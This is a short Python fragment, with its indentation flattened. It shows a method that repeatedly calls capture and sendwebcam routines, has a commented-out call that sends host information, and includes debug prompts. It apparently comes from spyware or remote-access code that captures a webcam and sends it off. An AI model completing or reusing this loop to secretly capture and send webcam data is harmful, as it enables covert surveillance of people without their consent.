 def progress(self):
while True:
input("Success – Reached the code loop")
#self.sendHostInfo()
self.capture()
print("Capture complete")
self.sendwebcam()
input("Done")